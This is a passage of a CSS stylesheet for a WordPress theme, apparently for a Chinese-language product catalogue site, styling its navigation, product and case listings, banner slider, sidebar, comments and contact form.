.main-navigation span.arr-l{ left:0; background:url(images/nav.jpg) no-repeat 0 -42px; }
.main-navigation span.arr-r{ right:0; background:url(images/nav.jpg) no-repeat 0 -84px; }
.main-navigation a { display:block; font:bold 14px/42px "Microsoft Yahei"; text-align:center; text-decoration:none; color:#000; padding:0 25px; _float:left; }
.main-navigation a:hover,
.main-navigation .current-menu-item a { background:url(images/nav_ov.jpg) no-repeat center 0; color:#fff;}
.main-navigation .menu-item-home a{ padding:0 28px;}
.main-navigation .menu-item-home a:hover,
.main-navigation .menu-item-home.current-menu-item a { background:url(images/nav_ov.jpg) no-repeat center -42px; color:#fff;}
.main-navigation ul.nav-menu,
.main-navigation div.nav-menu > ul {
	display: none;
}
.main-navigation ul.nav-menu.toggled-on,
.menu-toggle {
	display: inline-block;
}
/* searchform */
.site-header #searchform{ position:absolute; width:182px; height:26px; top:45px; right:15px; display:block; background:url(images/s_bg.jpg) no-repeat 0 0 }
.site-header #searchform #s{ float:left; width:130px; height:24px; line-height:24px; border:none; padding:0; color:#ccc; margin:1px 0 0 12px; }
.site-header #searchform #searchsubmit{ float:right; width:34px; height:26px; border:none; padding:0; background:none; text-indent:-120px; overflow:hidden;;}
.site-header #searchform label{ display:none;}
.key{ position:absolute; width:364px; top:100px; right:0; font-size:12px; zoom:1; overflow:hidden; color:#999; white-space:nowrap; }
.key a{ color:#005BB7; margin-left:4px;}
.key a:hover{ color:#f90;}
.prodnav{ height:260px; width:190px; float:left; position:relative; z-index:2;}
.prodnav h3{ width:190px; background:#036; font:bold 14px/34px ""; color:#fff; text-align:center; position:absolute; top:-34px; left:0;}
.prodnav ul{ margin:0; padding:10px; background:#0051A2; height:240px;}
.prodnav li{ position:relative; zoom:1;}
.prodnav li a{ display:block; font:bold 14px/40px ""; color:#fff; border-bottom:dotted #3488CD 1px; text-decoration:none; padding-left:10px; background:url(images/adorn.png) no-repeat right -178px; zoom:1;}
.prodnav li a:hover{ background:#f90 url(images/adorn.png) no-repeat right -178px;}
.prodnav ul ul{ width:600px; height:auto; position:absolute; left:100%; top:0; display:none; margin:0; background:#eee;}
.prodnav li li a{ float:left; font:12px/24px ""; background:none; border-bottom:none; color:#333; display:inline-block; padding:0 10px; white-space:nowrap;}
.prodnav li li a.deth-2{ background:#9BADC6; color:#fff; width:100px;}
.prodnav li li a:hover{ background:#f90; color:#fff;}
.prodnav ul ul ul{ float:left; display:block; position:static; left:0; width:472px; margin:0; padding:0;}
.prodnav li li{ border-bottom:solid #ddd 1px; padding:5px 0;}
.prodnav li li li,
.prodnav ul ul.subend li{ float:left; border-bottom:none; margin:0 2px; padding:0;}
.prodnav li li li a{ float:none;}
/*Focus*/
.banner{ height:390px; position:relative; margin-bottom:12px;}
.banner img{ display:block; }
#slide_text {position:absolute; z-index:2; bottom:10px; left:10px;}
#slide_text ul {list-style-type:none;}
#slide_text ul li { float:left; display:block; width:12px; height:12px; margin:0 2px; cursor:pointer; text-align:center; background:#999; text-indent:-50px; overflow:hidden; border-radius:12px; }
#slide_text ul li.cur{ background:#f90;}
#slide_list a{ display:none; position:absolute; width:1002px; height:390px; overflow:hidden;  }
/* =Sidebar
-------------------------------------------------------------- */
.aside-nav{ background:#E7E7E7 url(images/bg_666.jpg) repeat-x; min-height:500px; border:solid #ddd 1px; margin-left:12px; border-radius:8px; position:relative; }
.aside-nav h3{ line-height:28px; color:#fff; text-align:center;}
.aside-nav a{ display:block; font:12px/35px ""; color:#333; zoom:1; padding:0 8px; cursor:pointer; zoom:1; }
.aside-nav a:hover,
.aside-nav .current-cat a,
.aside-nav .current_page_item a{ background:#4B1E78; color:#fff; }
.aside-nav span{ display:block; width:5px; height:10px; background:url(images/ico_3j.gif) no-repeat; position:absolute; right:10px; top:50%; margin-top:-5px;}
.aside-nav ul{ margin:0 10px;}
.aside-nav li{ zoom:1; border-bottom:solid #ccc 1px; position:relative; width:100%;}
.aside-nav li ul{ display:none; background:#f2f2f2; padding:5px; position:absolute; left:100%; top:0; width:100%; margin:0;}
.aside-nav .current-cat li,
.aside-nav .current-cat-parent li{ margin:0;}
.aside-nav .current-cat li a,
.aside-nav .current-cat-parent li a{ color:#333;background:#E7E7E7;  }
.aside-nav .current-cat li a:hover,
.aside-nav .current-cat-parent li a:hover,
.aside-nav .current-cat-parent li.current-cat a{ color:#fff;background:#4B1E78;}
/* =Footer
-------------------------------------------------------------- */
#colophon{ clear:both; margin-top:22px; background:#ccc; zoom:1; overflow:hidden;}
#colophon #footnav{ float:right; }
#colophon #footnav ul{ margin:0; }
#colophon #footnav li{ font:12px/30px ""; padding:0 10px; border-left:solid #999 1px; display:inline;} 
#colophon #footnav li:first-child{ border:none;}
#colophon #footnav li a{ color:#555;}
#colophon #footnav li a:hover{ color:#c00; }
.site-info{ float:left; color:#555; font-size:12px; line-height:30px; padding-left:20px;}
.site-info a{ text-decoration:none;}
.site-info p{ margin:0;}
.xml{ font:0/0 ""; text-indent:-100px; overflow:hidden;}
.author{ clear:both; line-height:30px;padding-left:20px;}
.author,.author a{ color:#999;}
.author span{ display:none;}
.tags{ position:relative; zoom:1; overflow:auto; margin-bottom:20px; background:#fff; padding:10px;
-webkit-box-shadow: #ccc 2px 2px 3px;
-moz-box-shadow: #ccc 2px 2px 3px;
box-shadow: #ccc 2px 2px 3px;
}
.tags h2{background:url(images/adorn.png) no-repeat 0 -100px; float:left; width:75px; height:24px; text-indent:-100px; overflow:hidden; margin-right:20px;}
.tags a{ color:#333; line-height:26px; white-space:nowrap; text-decoration:none; }
.tags a:hover{color:#c00; }
.float-ad{ position:fixed; width:120px; top:365px; left:0; _position:absolute; _top:expression(documentElement.scrollTop+365);}
.float-ad .close{ display:block; width:14px; height:14px; background:url(images/close.gif) no-repeat; position:absolute; right:10px; top:10px; }
.wx_kefu{ position:fixed; width:120px; background:#CAD7E1; top:265px; right:0; _position:absolute; _top:expression(documentElement.scrollTop+265);}
.wx_kefu_tt{ display:block; background:#FF8200; font:bold 14px/32px ""; color:#fff; padding-left:12px; }
.wx_close{ display:block; width:14px; height:14px; background:url(images/close.gif) no-repeat; position:absolute; right:10px; top:10px; }
.wx_kefu ul{ margin:5px; padding:5px; background:#fff; zoom:1; overflow:hidden;}
.wx_kefu li{ border-bottom:dashed #ddd 1px; padding:5px 0;}
.links{ display:none;}
/* =Home
-------------------------------------------------------------- */
.home .right{ float:right; width:320px; margin-right:10px;} 
.home a.more{ display:block; position:absolute; top:20px; right:10px; font-family:"宋体"; color:#666;}
.home a.more:hover{ color:#7D20A6; }
.ad2{}
.ad2 img{ float:left; display:block; border:solid #C8C8C8 2px; margin-left:10px; width:192px; height:auto;}
.ad2 a:first-child img{ margin:0;}
.asideR{ float:right; width:180px; margin-right:12px;}
.asideR img{ display:block; margin-bottom:10px; width:180px; height:auto;}
.about a,
.news a{ text-decoration:none;}
.about h2,
.news h2{ border-bottom:solid #ddd 1px; font:bold 14px/40px ""; margin-bottom:20px; margin-top:10px;}
.news{ float:right; width:290px; position:relative;}
.news ul{ margin:0;}
.news li{ line-height:20px; margin-bottom:10px;}
.news li time{ color:#858585; margin-right:20px; display:block;}
.news li a{ color:#4B1E78;}
.news li a:hover{ color:#7D20A6;}
.about{ float:left; width:290px;}
.about img{ float:left; border:solid #ccc 1px; padding:1px; margin-right:12px; }
.about p{ margin:0;color:#666;}
.about p a{ color:#666; text-decoration:underline; }
.about p a:hover{ color:#7D20A6;}
a.more-link{ color:#06c;}
a.more-link:hover{ color:#f90;}
.products{ clear:both; position:relative; }
.products h2{ border-bottom:solid #ddd 1px; font:bold 14px/40px ""; margin-bottom:20px; margin-top:10px;}
#demo a{ float:left; margin-right:10px; width:160px; text-align:center; }
#demo img{ display:block; margin-bottom:5px; width:160px; height:auto;}
#demo strong{ font-weight:normal;}
#demo {overflow:hidden;width: 610px;}
#indemo {float: left;width: 800%;}
#demo1,
#demo2 {float: left;}
/* =Content
-------------------------------------------------------------- */
.list{ }
.list li{ line-height:40px; border-bottom:dotted #ccc 1px; zoom:1; overflow:hidden; position:relative;  }
.list li time{ color:#666; margin:0 20px 0 0;}
.list li a{ text-decoration:none; }
.list li img{ float:left; width:100px; height:auto; margin:5px 12px;}
.list li p{ line-height:20px;}
.list li span{ position:absolute; display:block; background:#ccc; color:#fff; padding:3px 8px; line-height:14px; right:0; top:50%; margin-top:-10px;}
.category-know .list li{background:url(images/adorn.png) no-repeat -1080px -82px; padding-left:25px;}
/*applist*/
.videolist{ zoom:1; overflow:hidden; }
.videolist li{ float:left; width:33%; text-align:center; margin-bottom:10px;}
.videolist li a.thumb{ display:block; width:260px; height:180px; padding:3px; background:#A7BBCD; margin-bottom:5px; position:relative; cursor:pointer;}
.videolist li img{ display:block; width:260px; height:180px;}
.videolist li .tt{ text-decoration:none; line-height:24px;}
.videolist .play{ display:block; width:40px; height:38px; background:url(images/ico_play.png) no-repeat; position:absolute; left:50%; top:50%; margin:-19px 0 0 -20px;}
.videolist .vt{ display:block; width:28px; height:15px; background:url(images/zi_v.png) no-repeat; position:absolute; right:12px; top:10px;}
#video{ padding:10px; background:#27629B; width:680px; height:420px; margin:0 auto;}
/*products*/
.prodlist{ zoom:1; overflow:hidden;}
.prodlist li{ float:left; width:25%;  *width:24.9%; text-align:center; line-height:24px; overflow:hidden;}
.prodlist li img{ display:block; margin:0 auto 5px auto; width:190px; height:auto; border:solid #BCBCBC 1px;}
.prodlist li a{ text-decoration:none;}
.cat-list{}
.cat-list li{ float:left; width:25%; text-align:center; line-height:30px; margin-bottom:12px;}
.cat-list li img{ display:block; margin:0 auto 5px auto; width:190px; height:138px;border-bottom:solid #ccc 1px;}
.cat-list li a{ display:block; margin:0 auto; width:190px; border:solid #ccc 1px; text-decoration:none;}
.cat-list li a:hover{ background:#eee;}
.brand-list{}
.brand-list li{ float:left; width:25%; text-align:center; line-height:30px; margin-bottom:12px;}
.brand-list li img{ display:block; margin:0 auto 5px auto; width:180px; height:auto;border-bottom:solid #ccc 1px;}
.brand-list li a{ text-decoration:none;}
/*caselist*/
.caselist{ zoom:1; overflow:hidden;}
.caselist li{ float:left; width:33%; line-height:24px; overflow:hidden; height:230px;}
.caselist li img{ display:block; margin:0 auto 5px auto; width:240px; height:180px; border:solid #ccc 1px;}
.caselist li a.tt{ display:block; text-decoration:none; margin:0 auto; width:240px; }
/*pagenav*/
.wp-pagenavi{clear:both; margin:20px 0; line-height:30px; overflow:auto; zoom:1;}
.wp-pagenavi a,.wp-pagenavi span{ display:inline-black;padding: 3px 8px; margin: 1px; background:#fff; border:solid #ccc 1px; text-decoration: none;}
.wp-pagenavi a{ text-decoration: none; }
.wp-pagenavi span{ }
.wp-pagenavi a:hover,
.wp-pagenavi span.current{ border:solid #c00 1px; color:#c00; font-weight:bold; }
.wp-pagenavi span.pages { padding: 3px 8px;}
/*contact*/
#post-8 ul{ float:left; padding:12px 0; list-style:none; margin:0 20px 0 0; color:#555;}
#post-8 li{ line-height:20px; border-bottom:dashed #ddd 1px;  padding:8px 10px;}
#post-8 h2{ margin:0; background:#319B5B; color:#fff; line-height:30px; padding-left:12px;}
#post-8 p{ margin:0;}
#post-8 iframe{ float:right;}
/*message*/
#post-256 h2.comments-title{ display:none; }
#post-256 .comments-area{ padding-right:400px; position:relative; min-height:350px;}
#post-256 #respond{ position:absolute; width:350px; right:0; top:0; border-radius:5px; border:solid #ccc 1px;}
/*nav-single*/
#nav-single{ color:#666; margin:10px 0; line-height:24px;}
#nav-single .nav-previous,
#nav-single .nav-next{ display:block;}
#nav-single .arr-l,
#nav-single .arr-r{ display:none; width:25px; height:23px; }
#nav-single .arr-l{ float:left; background:url(images/adorn.png) no-repeat -530px -50px;}
#nav-single .arr-r{ float:right; background:url(images/adorn.png) no-repeat -530px -90px; }
/*breadcrumb-navxt*/
.breadcrumb-navxt{ position:absolute; right:12px; top:12px; color:#999;}
.breadcrumb-navxt,
.breadcrumb-navxt a{ color:#999;}
.breadcrumb-navxt a:hover{ color:#06c;}
/*prouct desc*/
.maximg { float:left; position:relative; width:412px;}
.maximg img{ float:left; display:block; border:solid #ddd 1px; padding:5px; width:400px; height:auto; background:#fff; }
.maximg a.btn_zx{ background:#c00;}
.maximg a:hover{ background:#f90;}
.zoom{ position:absolute; display:block; width:80px; height:24px; background:#fff url(images/zoom.jpg); right:10px; top:10px; border:solid #ddd 1px; border-radius:5px; cursor:pointer; }
.desc{ float:right; width:350px;}
.category-products .desc h1{ color:#000; margin:0; padding:0; line-height:50px;}
.category-products .desc ul{ padding:0; margin:0; list-style:none;}
.desc li{ line-height:30px; zoom:1; overflow:hidden;}
.category-products .desc li p{ display:inline-block; color:#666; margin-bottom:10px; }
.desc li span{ float:left; color:#888; margin-right:12px;}
.desc li strong{ color:#F60; font:bold 16px/30px "";}
.desc .xuipen{ display:inline-block; width:89px; height:23px; background:url(images/adorn.png) no-repeat -410px -255px; color:#f30; font:bold 12px/23px ""; text-decoration:none; text-align:center; }
.desc .xuipen:hover{ color:#c00;}
#content .category-products h2{ border-bottom:solid #ddd 1px; color:#333; padding-left:10px; margin:20px 0 12px 0;}
#content .category-products h3{ font:bold 14px/20px ""; color:#333; padding-left:15px; border-left:solid #C0CFDC 3px;}
.related{ border:solid #ddd 1px; margin-bottom:12px; zoom:1; overflow:hidden; min-height:100px; background:url(images/bg_666.jpg) repeat-x; border-radius:8px;}
.related h2{ color:#fff; line-height:30px; padding-left:20px;}
.related ul{ margin:10px 20px; overflow:hidden;}
.prod-rela li{ float:left; width:25%; *width:24.9%; text-align:center;}
.prod-rela li img{ display:block; margin-bottom:5px; width:160px; height:120px; border:solid #ccc 1px; padding:1px; background:#fff;}
.prod-rela li a{ text-decoration:none;}
.related.left{ float:left; width:49%;}
.related.right{ float:right; width:49%;}
.single article{ zoom:1; overflow:hidden; }
/*留言*/
.cform{ }
.cform .cf-ol{ list-style-type:none; font:12px/26px "";}
.cform .cf-ol li{ margin:5px 0;}
.cform .cf-ol li label span{ width:70px; float:left; display:block;}
.cform .cf-ol li input,
.cform .cf-ol li textarea{ width:70%; border:#ccc 1px solid; padding:3px 2px; color:#333;}
.cform .cf-sb{ margin-left:94px;}
.cform .cf-sb #reset,
.cform .cf-sb .sendbutton{ display:block;  background: #666; color:#ccc; width:120px; height:40px; padding:0; text-align:center; font:bold 16px/32px "";}
.cform .cf_li_text_err{ color:#F00;}
.linklove{ display:none;}
.cform .cf-ol li#li--1 b{ border:none; background:none; font-size:16px; color:#C00; font-weight:bold;}
.cform .cf-ol li#li--1 input{ display:none;}
.reqtxt,.emailreqtxt{ margin-left:10px; color:#f00;}
.cf_hidden{ display:none;}
.failure{ width:70%; background:#fc0; color:#000; font:bold 16px ""; padding:10px 20px;  margin:10px 0 0 70px;}
.cf_info{ color:#c00; font:bold 16px/24px "";}
.success{ margin-bottom:20px; text-align:center; border:solid #ddd 1px; background:#FF9; padding:20px;}
/* =Main content and comment content
-------------------------------------------------------------- */
.entry-meta {	clear: both;}
.entry-header { position:absolute; left:12px; top:20px;}
.entry-header .entry-title { font:bold 25px/40px ""; color:#000; }
.entry-header .entry-title a {
	text-decoration: none;
}
.entry-header .entry-format {
	margin-top: 24px;
	margin-top: 1.714285714rem;
	font-weight: normal;
}
.entry-header .comments-link {
	margin-top: 24px;
	margin-top: 1.714285714rem;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	color: #757575;
}
.comments-link a,
.entry-meta a {
	color: #757575;
}
.comments-link a:hover,
.entry-meta a:hover {
	color: #21759b;
}
article.sticky .featured-post {
	border-top: 4px double #ededed;
	border-bottom: 4px double #ededed;
	color: #757575;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 3.692307692;
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
	text-align: center;
}
.entry-content,
.entry-summary,
.mu_register {
	line-height: 1.714285714;
}
.entry-content h1,
.comment-content h1,
.entry-content h2,
.comment-content h2,
.entry-content h3,
.comment-content h3,
.entry-content h4,
.comment-content h4,
.entry-content h5,
.comment-content h5,
.entry-content h6,
.comment-content h6 {
	margin: 24px 0;
	margin: 1.714285714rem 0;
	line-height: 1.714285714;
}
.entry-content h1,
.comment-content h1 {
	font-size: 21px;
	font-size: 1.5rem;
	line-height: 1.5;
}
.entry-content h2,
.comment-content h2,
.mu_register h2 {
	font-size: 18px;
	font-size: 1.285714286rem;
	line-height: 1.6;
}
.entry-content h3,
.comment-content h3 {
	font-size: 16px;
	font-size: 1.142857143rem;
	line-height: 1.846153846;
}
.entry-content h4,
.comment-content h4 {
	font-size: 14px;
	font-size: 1rem;
	line-height: 1.846153846;
}
.entry-content h5,
.comment-content h5 {
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
}
.entry-content h6,
.comment-content h6 {
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 1.846153846;
}
.entry-content p,
.entry-summary p,
.comment-content p,
.mu_register p {
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
	line-height: 1.714285714;
}
.entry-content ol,
.comment-content ol,
.entry-content ul,
.comment-content ul,
.mu_register ul {
	margin: 0 24px;
	line-height: 1.714285714;
}
.entry-content ul ul,
.comment-content ul ul,
.entry-content ol ol,
.comment-content ol ol,
.entry-content ul ol,
.comment-content ul ol,
.entry-content ol ul,
.comment-content ol ul {
	margin-bottom: 0;
}
.entry-content ul,
.comment-content ul,
.mu_register ul {
	list-style: disc outside;
}
.entry-content ol,
.comment-content ol {
	list-style: decimal outside;
}
.comment-content li,
.mu_register li {
	margin: 0 0 0 36px;
	margin: 0 0 0 2.571428571rem;
}
.entry-content blockquote,
.comment-content blockquote {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
	padding: 24px;
	padding: 1.714285714rem;
	font-style: italic;
}
.entry-content blockquote p:last-child,
.comment-content blockquote p:last-child {
	margin-bottom: 0;
}
.entry-content code,
.comment-content code {
	font-family: Consolas, Monaco, Lucida Console, monospace;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
}
.entry-content pre,
.comment-content pre {
	border: 1px solid #ededed;
	color: #666;
	font-family: Consolas, Monaco, Lucida Console, monospace;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 1.714285714;
	margin: 24px 0;
	margin: 1.714285714rem 0;
	overflow: auto;
	padding: 24px;
	padding: 1.714285714rem;
}
.entry-content pre code,
.comment-content pre code {
	display: block;
}
.entry-content abbr,
.comment-content abbr,
.entry-content dfn,
.comment-content dfn,
.entry-content acronym,
.comment-content acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
.entry-content address,
.comment-content address {
	display: block;
	line-height: 1.714285714;
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
}
img.alignleft {
	margin: 12px 24px 12px 0;
	margin: 0.857142857rem 1.714285714rem 0.857142857rem 0;
}
img.alignright {
	margin: 12px 0 12px 24px;
	margin: 0.857142857rem 0 0.857142857rem 1.714285714rem;
}
img.aligncenter {
	margin-top: 12px;
	margin-top: 0.857142857rem;
	margin-bottom: 12px;
	margin-bottom: 0.857142857rem;
}
.entry-content embed,
.entry-content iframe,
.entry-content object,
.entry-content video {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.entry-content dl,
.comment-content dl {
	margin: 0 24px;
	margin: 0 1.714285714rem;
}
.entry-content dt,
.comment-content dt {
	font-weight: bold;
	line-height: 1.714285714;
}
.entry-content dd,
.comment-content dd {
	line-height: 1.714285714;
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.entry-content table,
.comment-content table {
	border-bottom: 1px solid #ededed;
	color: #757575;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
	width: 100%;
}
.entry-content table caption,
.comment-content table caption {
	font-size: 16px;
	font-size: 1.142857143rem;
	margin: 24px 0;
	margin: 1.714285714rem 0;
}
.entry-content td,
.comment-content td {
	border-top: 1px solid #ededed;
	padding: 6px 10px 6px 0;
}
.page-links {
	clear: both;
	line-height: 1.714285714;
}
footer.entry-meta {	color: #757575;	background:#f2f2f2; padding:5px;}
.single-author .entry-meta .by-author {
	display: none;
}
.mu_register h2 {
	color: #757575;
	font-weight: normal;
}
/* =Archives
-------------------------------------------------------------- */
.archive-header,
.page-header {
	margin-bottom: 48px;
	margin-bottom: 3.428571429rem;
	padding-bottom: 22px;
	padding-bottom: 1.571428571rem;
	border-bottom: 1px solid #ededed;
}
.archive-meta {
	color: #757575;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
	margin-top: 22px;
	margin-top: 1.571428571rem;
}
/* =Single image attachment view
-------------------------------------------------------------- */
.article.attachment {
	overflow: hidden;
}
.image-attachment div.attachment {
	text-align: center;
}
.image-attachment div.attachment p {
	text-align: center;
}
.image-attachment div.attachment img {
	display: block;
	height: auto;
	margin: 0 auto;
	max-width: 100%;
}
.image-attachment .entry-caption {
	margin-top: 8px;
	margin-top: 0.571428571rem;
}
/* =Aside post format
-------------------------------------------------------------- */
article.format-aside h1 {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
article.format-aside h1 a {
	text-decoration: none;
	color: #4d525a;
}
article.format-aside h1 a:hover {
	color: #2e3542;
}
article.format-aside .aside {
	padding: 24px 24px 0;
	padding: 1.714285714rem;
	background: #d2e0f9;
	border-left: 22px solid #a8bfe8;
}
article.format-aside p {
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	color: #4a5466;
}
article.format-aside blockquote:last-child,
article.format-aside p:last-child {
	margin-bottom: 0;
}
/* =Post formats
-------------------------------------------------------------- */
/* Image posts */
article.format-image footer h1 {
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	font-weight: normal;
}
article.format-image footer h2 {
	font-size: 11px;
	font-size: 0.785714286rem;
	line-height: 2.181818182;
}
article.format-image footer a h2 {
	font-weight: normal;
}
/* Link posts */
article.format-link header {
	padding: 0 10px;
	padding: 0 0.714285714rem;
	float: right;
	font-size: 11px;
	font-size: 0.785714286rem;
	line-height: 2.181818182;
	font-weight: bold;
	font-style: italic;
	text-transform: uppercase;
	color: #848484;
	background-color: #ebebeb;
	border-radius: 3px;
}
article.format-link .entry-content {
	max-width: 80%;
	float: left;
}
article.format-link .entry-content a {
	font-size: 22px;
	font-size: 1.571428571rem;
	line-height: 1.090909091;
	text-decoration: none;
}
/* Quote posts */
article.format-quote .entry-content p {
	margin: 0;
	padding-bottom: 24px;
	padding-bottom: 1.714285714rem;
}
article.format-quote .entry-content blockquote {
	display: block;
	padding: 24px 24px 0;
	padding: 1.714285714rem 1.714285714rem 0;
	font-size: 15px;
	font-size: 1.071428571rem;
	line-height: 1.6;
	font-style: normal;
	color: #6a6a6a;
	background: #efefef;
}
/* Status posts */
.format-status .entry-header {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.format-status .entry-header header {
	display: inline-block;
}
.format-status .entry-header h1 {
	font-size: 15px;
	font-size: 1.071428571rem;
	font-weight: normal;
	line-height: 1.6;
	margin: 0;
}
.format-status .entry-header h2 {
	font-size: 12px;
	font-size: 0.857142857rem;
	font-weight: normal;
	line-height: 2;
	margin: 0;
}
.format-status .entry-header header a {
	color: #757575;
}
.format-status .entry-header header a:hover {
	color: #21759b;
}
.format-status .entry-header img {
	float: left;
	margin-right: 21px;
	margin-right: 1.5rem;
}
/* =Comments
----------------------------------------------- */
#comments{ clear:both; margin:20px 0; zoom:1; overflow:hidden; }
#comments ol{ margin:0; list-style:none;}
.comments-title {
	text-transform: uppercase;
	font:bold 14px/40px "";
	background:#eee;
	padding-left:12px;
}
.nopassword,
.nocomments {
	color: #aaa;
	font-size: 24px;
	font-weight: 100;
	margin: 26px 0;
	text-align: center;
}
.commentlist { list-style: none;}
.content .commentlist,
.page-template-sidebar-page-php .commentlist {
	width: 100%; /* reset the width for the one-column and sidebar page layout */
}
.commentlist > li.comment {
	-moz-border-radius: 3px;
	border-radius: 3px;
	position: relative;
	margin-bottom:2px;
	padding: 6px 6px 6px 80px;
	background:#f5f5f5;
}
.commentlist .comment {position: relative; zoom:1;}
.commentlist li.odd { background:#eee;}
.commentlist p{ margin:0;}
.commentlist .reply{ position:absolute; right:0; top:0; display:none;}
.commentlist .pingback {
	margin: 0 0 1.625em;
	padding: 0 1.625em;
}
.commentlist .children {
	list-style: none;
	margin: 0;
}
.commentlist .children li.comment {
	background: #ffd;
	-moz-border-radius: 0 3px 3px 0;
	border-radius: 0 3px 3px 0;
	position: relative;
	padding:6px 6px 6px 80px;
}
.commentlist .children li.comment .fn {
	display: block;
}
.comment-meta .fn {	font-style: normal; font-weight:bold; color:#c00;}
.comment-meta .fn span{ display:none;}
.comment-meta {
	color: #666;
	font-size: 12px;
	line-height: 2.2em;
}
.commentlist .children li.comment .comment-meta {
	line-height: 1.625em;
}
.commentlist .children li.comment .comment-content {
	margin: 5px 0 0;
}
.comment-author{ font-size:16px; }
.comment-meta a {	font-weight: bold; }
.comment-meta a:focus,
.comment-meta a:active,
.comment-meta a:hover {
}
.commentlist .avatar {
	-moz-border-radius: 3px;
	border-radius: 3px;
	-webkit-box-shadow: 0 1px 2px #ccc;
	-moz-box-shadow: 0 1px 2px #ccc;
	box-shadow: 0 1px 2px #ccc;
	left: -60px;
	padding: 0;
	position: absolute;
	top: 0;
}
.commentlist .children .avatar {
	background: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	left: -60px;
	padding: 0;
	top: 0;
}
a.comment-reply-link {
	background: #165F44;
	-moz-border-radius: 3px;
	border-radius: 3px;
	color: #fff;
	display: inline-block;
	font-size: 12px;
	padding: 0 12px;
	text-decoration: none;
}
a.comment-reply-link:hover,
a.comment-reply-link:focus,
a.comment-reply-link:active {
	background: #c00;
	color: #fff;
}
a.comment-reply-link > span {
	display: inline-block;
	position: relative;
	top: -1px;
}
/* Post author highlighting */
.commentlist > li.bypostauthor {
}
.commentlist > li.bypostauthor .comment-meta {
	color: #575757;
}
.commentlist > li.bypostauthor .comment-meta a:focus,
.commentlist > li.bypostauthor .comment-meta a:active,
.commentlist > li.bypostauthor .comment-meta a:hover {
}
.commentlist > li.bypostauthor:before {
	content: url(images/comment-arrow-bypostauthor.png);
}
/* Post Author threaded comments */
.commentlist .children > li.bypostauthor {
}
/* sidebar-page.php comments */
/* Make sure we have room for our comment avatars */
.page-template-sidebar-page-php .commentlist > li.comment,
.page-template-sidebar-page-php.commentlist .pingback {
	margin-left: 102px;
	width: auto;
}
/* And a full-width comment form */
.page-template-sidebar-page-php #respond {
	width: auto;
}
/* Comment Form */
#respond {
	background:#eee;
	-moz-border-radius: 3px;
	border-radius: 3px;
	padding: 1.625em;
	position: relative;
	overflow:hidden;
}
#reply-title{ font: bold 24px/30px ""; color:#000; margin:0;}
#respond input[type="text"],
#respond textarea {
	background: #fff;
	border: 1px solid #ddd;
	border-radius: 5px;
	-webkit-box-shadow: inset 0 1px 3px rgba(0,0,0,0.95);
	-moz-box-shadow: inset 0 1px 3px rgba(0,0,0,0.95);
	box-shadow: inset 0 1px 3px rgba(0,0,0,0.95);
	position:relative;
}
/*ie6*/
#respond input,
#respond textarea {
	background: #fff;
	border: 1px solid #ddd;
	border-radius: 5px;
	-webkit-box-shadow: inset 0 1px 3px rgba(0,0,0,0.95);
	-moz-box-shadow: inset 0 1px 3px rgba(0,0,0,0.95);
	box-shadow: inset 0 1px 3px rgba(0,0,0,0.95);
	position:relative;
}
#respond p { clear:both; position: relative; margin: 5px 0;  }
#respond p label {
	color: #333;
	display: inline-block;
	font-size: 13px;
	min-width: 50px;
	_width: 50px;
	padding: 0px 10px;
	float:left;
}
#respond input[type="text"]:focus,
#respond textarea:focus {
	text-indent: 0;
	z-index: 2;
}
#respond textarea {
	resize: vertical;
	width: 70%;
	height:60px;
	overflow:auto;
}
#respond .comment-form-author .required,
#respond .comment-form-email .required {
	color: #c00;
	font: bold 22px/24px "";
	position: absolute;
	right: 12%;
	z-index: 1;
}
#respond .comment-notes,
#respond .logged-in-as {
	font-size: 13px;
	color:#f00;
}
#respond .form-submit {
	margin:0;
}
#respond input#submit {
	background:#666;
	border: none;
	border-radius: 3px;
	-webkit-box-shadow: 0px 1px 2px rgba(0,0,0,0.3);
	-moz-box-shadow: 0px 1px 2px rgba(0,0,0,0.3);
	box-shadow: 0px 1px 2px rgba(0,0,0,0.3);
	color: #ccc;
	cursor: pointer;
	font-size: 15px;
	margin: 0 0 0 70px;
	padding: 6px 20px;
	text-shadow: 0 -1px 0 rgba(0,0,0,0.3);
}
#respond input#submit:active {
	background: #a00;
	color: #ccc;
}
#respond #cancel-comment-reply-link {
	color: #666;
	margin-left: 10px;
	text-decoration: none;
}
#respond .logged-in-as a:hover,
#respond #cancel-comment-reply-link:hover {
	text-decoration: underline;
}
.commentlist #respond {
	margin: 1.625em 0 0;
	width: auto;
}
#cancel-comment-reply-link {
	color: #888;
	display: block;
	font-size: 10px;
	font-weight: normal;
	line-height: 2.2em;
	letter-spacing: 0.05em;
	position: absolute;
	right: 1.625em;
	text-decoration: none;
	text-transform: uppercase;
	top: 1.1em;
}
#cancel-comment-reply-link:focus,
#cancel-comment-reply-link:active,
#cancel-comment-reply-link:hover {
	color: #ff4b33;
}
#respond label {
	line-height: 2.2em;
}
#respond input[type=text] {
	display: block;
	height: 20px;
	line-height:20px;
	width: 60%;
	padding:2px;
}
#respond p {
	font-size: 12px;
}
p.comment-form-comment {
	margin: 0;
}
.form-allowed-tags {
	display: none;
}
/* =Front page template
-------------------------------------------------------------- */
.entry-page-image {
	margin-bottom: 14px;
	margin-bottom: 1rem;
}
.template-front-page .site-content article {
	border: 0;
	margin-bottom: 0;
}
.template-front-page .widget-area {
